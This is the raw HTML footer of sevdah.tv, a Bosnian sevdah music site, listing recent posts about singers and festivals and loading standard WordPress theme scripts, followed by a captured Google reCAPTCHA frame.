stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=16.2.2" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"6829","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"4c6d3bc447","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B9RrYRMRUa6XHW_HEhpclg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768934673618');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>